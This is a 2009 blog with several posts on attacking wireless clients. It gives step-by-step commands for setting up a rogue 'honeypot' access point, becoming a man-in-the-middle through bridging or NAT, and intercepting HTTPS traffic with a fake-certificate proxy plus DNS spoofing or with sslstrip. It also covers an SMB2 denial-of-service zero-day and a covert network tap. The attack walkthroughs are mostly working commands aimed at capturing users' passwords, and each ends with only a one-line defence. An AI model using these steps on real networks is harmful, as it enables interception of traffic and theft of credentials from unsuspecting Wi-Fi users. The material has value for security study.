Tuesday, September 15, 2009

Even HTTPS woudnt save you......

Once the attacker is MITM between the wireless client and internet, attacker can play with the packets on the fly without the end user having any idea about it. But what if the client was using https instead of http. Even if the attacker captures all the packets going through it, he woudnt be able to read the packets as data is encrypted through a combination of programs and encryption/decryption routines that exist on the web hosting server and in browser programs. It goes like this....
  • Browser checks the certificate to make sure that the site you are connecting to is the real site and not someone intercepting.
  • Determine encryption types that the browser and web site server can both use to understand each other.
  • Browser and Server send each other unique codes to use when scrambling (or encrypting) the information that will be sent.
  • The browser and Server start talking using the encryption, the web browser shows the encrypting icon, and web pages are processed secured. (Some of the sites use https only for secure login, and then redirect all data through http connection. These sites are vulnerable to session hijacking)
For more information on how it works, look here.

So for the attacker to read those packets, he either has to provide a fake certificate (for which attacker is the certifying authority, so he knows the private key) to the end user or somehow redirect all https traffic to http so that the packets are not encrypted at all. Lets see how an attacker can achieve this:

Assumption : You are already a MITM. If you dont know how to become MITM, see here.

First Approach: In this approach, attacker has to set up a proxy server listening on port 80 (http) and 443(https) , and then redirect all traffic from the client to its proxy server. Proxy server will throw a fake certificate to the client and a warning will be shown by the client browser (as this certificate is not signed by any certifying authority stored in browser). Now if the end user accepts the certificate, it will encrypt all data with the public key which it has just got in the certificate. Now the attacker can decrypt all data, as it knows the private key and then send it to the original site.

You can use a proxy server delegated, and run it with following options:

#delegated -P443 SERVER=https -v PERMIT="*:*:*" REMITTABLE=+,http,https RELAY=proxy,delegate,vhost STLS=mitm FTOSV=-tee-n & (for https)

#delegated -P80 SERVER=http -v PERMIT="*:*:*" REMITTABLE=+,http,https RELAY=proxy,delegate,vhost STLS=mitm FTOSV=-tee-n & (for http)

Now to redirect all traffic from client to your IP addrees, you have to send dns replies which should resolve all DNS queries to your IP.
#dnsspoof -f dnsspoof.host -i $interface
(where $interface is the IP of the bridge or wireless interface in case of NAT AP)

dnssppof.host file would look like:
$ip *
(where $ip is the bridge IP or wireless interface in case of NAT AP)
And now attacker can read all data... Bingo!!!!

Vulnerable Clients: All unassuming, unaware and unsuspecting clients which accept the fake certificate even after browser warning.

Defence: Read all warnings carefully and try to understand their meaning.

Second Approach:In this approach, attacker exploits the fact that end users expect secure sites to redirect from http to https for login. In this case, mechanism for redirecting people from the insecure to the secure version of a web page can be abused. As it is difficult to be certain about where the endpoints of communication lie, by acting as a man-in-the-middle, attacker can create a unsecure connection between victim and attacker (who can read everything in the clear text) and then a second secure connection between the attacker and secure website.

A very good video tutorial is here.

To make it work for our honeypot AP, first download ssl-strip.
I am assuming you have become MITM using NAT AP approach and have extracted ssl-strip in the same directory. The extra steps are:

#iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 777
#cd sslstrip-0.4
#xterm -e python sslstrip.py -l 777 -f lock.ico
All data will be logged to sslstrip.log file.

Vulnerable Clients:All clients which initiate access to secure (HTTPS) websites using insecure connection (HTTP). It is more potential attack than the previous one as it doesnt even give any warning and it can show a fake lock icon also.

Defence: For all those sites which support HTTPS, always use https from the initiation stage.

Conclusion: The weekness is not in the SSL but the fact that attacking the end user is the weakest link in the chain. Security should never be in the hands of end user. :)


Sunday, September 13, 2009

Being MITM --- A Wireless Scenario.....

Capturing useful information (i.e. username/passwords etc..) from the users of the network has always been any hacker's primary motivation. It was easy to capture all data flowing in the network by putting your card in the promiscuous mode and running a sniffer when bridges and hubs were used in the networks. With the advent of the switches, as data was forwarded only to either the intended system (if in the same subnet) or the gateway, attacker had to be an MITM (Man In The Middle) to get the data from the victims.
ARP poisoning is the only way to get between an legitimate gateway and victim machine, where we poison ARP cache of the systems in the network changing gateway's MAC address to attacker's MAC by sending fake ARP replies. Attacker needs to be a part of your subnet for this trick to work. Given this background on MITM, lets move to how all this becomes very easy for an attacker in the wireless scenario.

As soon as wireless client connects to attacker's honeypot AP, attacker can either assign an IP address to the client by setting up a dhcp server or can just bridge the wired and wireless interface so that the client gets IP address from the enterprise network. Though i prefer the first approach as some enterprise networks might have static IP address allocations, i will explain both.

Assumption : The wired interface(eth0) has internet connectivity.

First approach:
This approach will work only if wired interface gets IP address from the dhcp server. It goes the same way as already has been explained here, with the difference that you dont have to run dhcp server as you expect client connecting to your honeypot AP to get IP address from enterprise network. The additional step that you have to do is, creating a bridge between the wired and wireless interface.

#ip address flush dev eth0
#brctl addbr br0
#brctl addif br0 ath0 (ath0 is wireless interface)
#brctl addif br0 eth0
#ifconfig br0 up
#dhcpcd br0 (or dhclient, whatever is your dhcp client)

Second Approach: In this case, the honeypot AP acts as a NAT AP. After setting up honeypot AP, follow these steps:

#ifconfig ath0 up
#ifconfig ath0 10.0.0.1 netmask 255.255.255.0
#route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1
#iptables --flush
#iptables --table nat --flush
#iptables --delete-chain
#iptables --table nat --delete-chain
#iptables -P FORWARD ACCEPT
#iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

echo "1" > /proc/sys/net/ipv4/ip_forward

Run dhcp server on wireless interface:

#dhcpd -d -f -cf /etc/dhcpd.conf ath0 &
Bingo!!! Now your honeypot AP is a NAT AP.

You can choose any of these approaches and now you are a MITM between the wireless client and Internet. Being a MITM, you can log, modify and drop the data (coming from/going to) the client.

We will see in the next posts, how we can go a step further and decipher all data even if the wireless client uses secure HTTP (https).

Wednesday, September 9, 2009

Even The Most Secure is not secure.....

"It is not a question of 'if' the software you use will be hacked but a question of 'when'. A secure computer software is an oxymoron."
Windows Vista/Seven have always been touted as being the most secure OSes. A "0 day attack" has been discovered by Laurent GaffiƩ which allows the attacker to launch a denial of service attack causing BSOD in systems running OS using SMB2.0 protocol.

Vulnerable OS: Windows Vista/ Seven/Windows 2008 With SP2
(Windows 7 RTM and Server 2008 R2 RTM are not vulnerable to this exploit. 7/2008 R2 RC are, as are Vista/2008)
All systems running these OSes and having file sharing in network connection center enabled are vulnerable.

More info can be found at:
http://g-laurent.blogspot.com/2009/09/windows-vista7-smb20-negotiate-protocol.html

This 0 day attack was posted on full disclosure on 7th September, 2009. A metasploit port has also been created for this within a day it was disclosed.
http://trac.metasploit.com/browser/framework3/trunk/modules/auxiliary/dos/windows/smb/smb2_negotiate_pidhigh.rb

Defences:As no patch is available at the moment, the only solution is to either close SMB feature altogether or don’t let any untrusted machine to be able to access your network services(dont let it be a part of your network).

a)The first defense works at the cost of (un)usability of one of the most important and most used network service. The information on how to disable SMB 2.0 can be found here:
http://blogs.technet.com/askperf/archive/2008/05/30/two-minute-drill-overview-of-smb-2-0.aspx

b)For the second defense, you can be secure at some level in case of wired network because of the physical security, but it becomes complicated in case wireless because of its borderless nature. Lets consider these scenarios:

DoS against enterprise network :
Attacker can get access to the enterprise network either by some misconfigured AP or rouge AP. Once the attacker gets the enterprise network access , attacker can lauch this dos attack crashing all systems running vulnerable OSes in that network.Finding clients running OS vulnerable to this attack is not a difficult task(any network scanner having OS fingerprints will do the trick).

DoS against a wireless client:
Using wifishfinder, attacker can easily find the SSIDs probed(with security settings) by unassociated client.These are the networks the client is willing to connect to. If any of the SSIDs is vulnerable to honeypot attack, we can make the client connect to our honeypot AP without any interaction from the user. And then, Bingo!!!, suddenly client gets a BSOD.

Keep looking for more updates......

Tuesday, August 25, 2009

Capturing packets with CRC errors in wireshark...

While doing some experiments with the co-channel interference, (there is lot of interference in 2.4 GHz band) i was expecting an increase in the number of packets having CRC errors. I knew that theoretically, i should be seeing a lot more malformed packets in wireshark having CRC error. But as I did not see any such packets, I knew something was wrong.

Again, as I was using, madwifi-ng with the atheros card, looking into the driver code helped me. I came to know that packets with crc errors were being dropped by the driver itself. These packets were not propagated to the application( in my case, wireshark, thats why i was unable to see those packets). Here is the snapshot of the driver code, which was dropping the packets.

In file net80211/ieee80211_monitor.c
Function :ieee80211_input_monitor
-----------------------------------------------------------------------------------
/* Discard CRC errors if necessary */
if (ds->ds_rxstat.rs_status & HAL_RXERR_CRC) {
if (vap->iv_monitor_crc_errors == 0) continue;
}
-----------------------------------------------------------------------------------
What it means is, it will not process and continue to next packet if ds->ds_rxstat.rs_status has CRC error bit set to 1. We will still process the packet if vap->iv_monitor_crc_errors is a non-zero value. Now trying to find out where it is set, I came to know about some interesting proc entries. Lets concentrate on this issue first.

In file net80211/ieee80211_linux.c
This is the function which sets that value..
------------------------------------------------------------------------------------------------------------------
static int
IEEE80211_SYSCTL_DECL(ieee80211_sysctl_monitor_crc_errors, ctl, write, filp, buffer,
lenp, ppos)
{
struct ieee80211vap *vap = ctl->extra1;
u_int val;
int ret;

ctl->data = &val;
ctl->maxlen = sizeof(val);
if (write) {
ret = IEEE80211_SYSCTL_PROC_DOINTVEC(ctl, write, filp, buffer,
lenp, ppos);
if (ret == 0)
vap->iv_monitor_crc_errors = val;
} else {
val = vap->iv_monitor_crc_errors;
ret = IEEE80211_SYSCTL_PROC_DOINTVEC(ctl, write, filp, buffer,
lenp, ppos);
}
return ret;
}
-------------------------------------------------------------------------------------------------------------------
So setting proc entry monitor_crc_erros to 1, enables the propagation of these crc error packets to the application.
#echo ‘1′ > /proc/sys/net/ath0/monitor_crc_errors # Disable CRC error checking

Other interesting proc entries i found were:
#echo ‘1′ > /proc/sys/net/ath0/monitor_phy_errors # Disable PHY error checking

When packet is passed from driver to application, a header is appended to the packet, having information like noise, RSSI, signal strength, data rate,frame length, timestamps etc. I knew about only two headers, namely prism header and radiotap header before looking into the code. Browsing through the code helped me to understand this also.(Lucky me...). I had never seen radiotap header in any of my captures, so I was under impression that madwifi-ng driver always appends with prism header. I had seen radiotap header only with ath5k driver. Anyways, what i came to know after code browsing is:

You can send packets either with prism, radiotap or with no header at all (direct 802.11 packet). There is one more atheros descriptor, i donno what it is about. This is how you can tell driver to append a particular header.
echo ‘801′ > /proc/sys/net/ath1/dev_type # only 802.11 headers
echo ‘802′ > /proc/sys/net/ath1/dev_type # prism2 headers
echo ‘803′ > /proc/sys/net/ath1/dev_type # radiotap headers
echo ‘804′ > /proc/sys/net/ath1/dev_type # atheros descriptors

I can set which headers i want in my packet capture. When i set dev_type to 804, wireshark popped up a warning saying, "libpcap does not support arptype 804", so i dont know how and where this arptype is used.

Thats all for this post friends..... Happy Sniffing....

Saturday, August 15, 2009

Setting up a simple honeypot AP..

In this post, we will see how we can use honeypots to connect to unassuming clients.
I am assuming here that we dont have an AP which we can set up as we want. All we have is a laptop, any atheros based wireless card and backtrack. Though these simple things i m going to explain here would work well with most of the backtrack versions, i am using BT3. BT4 -beta too has been released and i will move to that soon.

So, we can have our wireless card in four modes:
1.Monitor mode: This is the mode in which our card listens to the wireless traffic.
2.AP mode: In this mode, wireless card acts as an access point.
3.Managed Mode: Also known as station mode, card acts as a wireless client.
4.Ad-Hoc Mode: We can make wireless card to work in ad-hoc mode.

For honeypot we will put our card in AP mode. Assuming we are using madwifi-driver, this is how we can set up a honeypot.

Explanation :

  • The first command "iwconfig" shows all wireless interfaces in the machine. In this case, these are "eth1" and "ath0". Both are in managed mode so connected to different networks, "Back-Off" and "Jhoom Barabar Jhoom" respectively. ath0 is atheros chipset based wireless card.
  • As we have to put atheros card in AP mode, we first destroy that using "wlanconfig ath0 destroy".
  • Then we create a new interface in AP mode.
  • Then we set the channel (i.e. 7) and essid of AP ( Free-WiFi).
Now our wireless interface ath0 will be seen as an open AP. To have layer 3 connectivity with the client, we can start dhcp server also.
Create a dhcpd.conf file like this:
ddns-update-style ad-hoc;
subnet 192.168.1.0 netmask 255.255.255.0 {
option subnet-mask 255.255.255.0;
option broadcast-address 192.168.1.255;
option routers 192.168.1.1;
option domain-name-servers 192.168.1.1;
option domain-name "google.com";
range dynamic-bootp 192.168.1.7 192.168.1.49;
default-lease-time 21600;
max-lease-time 43200;
}

Create a rc.dhcpd:
#!/bin/sh
# /etc/rc.d/rc.dhcpd

dhcpd_start() {
if [ -x /usr/sbin/dhcpd -a -r /etc/dhcpd.conf ]; then
echo "Starting Dhcp..."
/usr/sbin/dhcpd -cf /etc/dhcpd.conf ath0
fi
}

dhcpd_stop() {
killall dhcpd
}

dhcpd_restart() {
dhcpd_stop
sleep 2
dhcpd_start
}

case "$1" in
'start')
dhcpd_start
;;
'stop')
dhcpd_stop
;;
'restart')
dhcpd_restart
;;
*)
# Default is "start", for backwards compatibility with previous
dhcpd_start
esac

To start dhcp server on BT3, follow these steps:
#mkdir /var/state/dhcp (create only if it does not exist)
#echo " " > /var/state/dhcp/dhcpd.leases
#cp dhcpd.conf /etc/
#cp rc.dhcpd /etc/
#chmod 755 /etc/rc.dhcpd
#/usr/sbin/dhcpd -cf /etc/dhcpd.conf

Now the connecting client will also get IP address from attacker's machine. What else can be done from here onwards, we will see in the next posts.


Friday, August 14, 2009

The Interceptor

I was just going through some sites, and came across "Interceptor". I liked it and think its worth mentioning here. " The Interceptor is a wireless wired network tap."
http://www.digininja.org/interceptor/

What i liked most about it is the idea of flashing the AP and making it do some interesting things. All the attacker has to do is to reach the victim's location once and tap the wired network with this newly flashed fon+ AP. Now attacker can listen to all wired network traffic of that network without ever going there again. What makes it more interesting that it provides double security over the air, so anyone sniffing the air too woud'nt be able to tell what traffic it is. Only the person having control of fon+ can intercept the traffic on the victim's wired network.

Following are my understanding about Interceptor....

1. Interceptor uses fon+ AP as a tap device. fon+ has two wired interfaces, and one wireless interface through which it will send tapped network information in the air.
2. Wireless interface is atheros chipset based and all modules used by interceptor are compiled for mips platform. ( fon+ is on mips platform), so we cannot simulate it on our x86 laptop (I thought of simulating it on a laptop having two wired interfaces and one atheros based wireless client card).
3. Tap device (fon+) will bridge its wired interfaces so that all the traffic passes through and victim's network administrator woudnt have any way of knowing something might be wrong.
4. Besides, passing data from one wired interface to other, it sends it to wireless interface also which is an encrypted AP(security used is WPA2-PSK).
5. On top of it, tap device(fon+) will be running a vpn client to encapsulate all traffic in VPN tunnel.
6. The other linux machine, will act as wireless client connected to tap device and will be running VPN server. A tap interface is created on this linux machine, on which we can sniff the data, which is flowing through in victim's tapped network.

A good tutorial is given here:
http://www.digininja.org/interceptor/install_walkthrough.php

Now, i am just waiting for this fon+ ( also known as la fonera) to come in my hands, and really try it out.

Wednesday, August 12, 2009

Honeypot .... What is this??????

A lot of research has been done on the security of WiFi infrastructure. So many vulnerabilities either in the protocol or in their implementation have been discovered for launching different types of attacks on Access Points. At the same time, wireless client's security has not been given that much attention. I am more interested in finding vulnerable clients, and if possible, getting information from the client. In some cases, we can have complete control over wireless client, how???, that we will see later.
Generally, APs in enterprises are configured with the best security possible, so trying to get access to the enterprise network is quite difficult. But clients keep moving, they connect to the secure AP within enterprise, but who stops them from connecting to other APs when they are travelling??? Everyone wants internet access on the move, and for them, hotspots are easily available at coffee-shops, airports etc. So my point is, finding a client which might be vulnerable is easier. Depending on what information we can get from the client, a misconfigured client can give access to its enterprise network also.

First of all, if a wireless client is connected to an Open AP, all your layer 2 data traffic will be unencrypted. So if you are surfing web, i can read all your data. You dont need to worry about your username/passwords if you are using https (Secure http protocol) as it will provide you application layer security. So, if you are connected to some legitimate AP, and accessing internet over https, all an attacker can do is passively sniff you http data, which in most cases not at all useful for attacker :) . Apart from this, attacker can also do a DoS attack, but again, attacker woudnt get anything besides disrupting the client connection.

So there, the concept of honeypot comes into picture. "HoneyPot is a type of WiFi attack, where a hacker sets its service set identifier (SSID) to be the same as an access point at the local hotspot or corporate wireless network. This results in the unassuming client connecting to hacker's access point instead of legitimate AP." If the attacker is successful in getting the client connected to his AP, now at least layer two traffic is in control of the attacker. So after having a basic idea of what a honeypot is, we will continue in the next posts with the evolution of honeypot over last few year and how it can be integrated with other tools to make it more potent.

So if you guys are interested in having hands on ..... be ready with these items :)
1. Any linux machine will do, but i would recommend using "Backtrack" . Its freely available on www.remote-exploit.org/backtrack.html
2. Madwifi-ng wireless driver (BackTrack has it)
3. Any atheros based wireless card (cisco/netgear etc)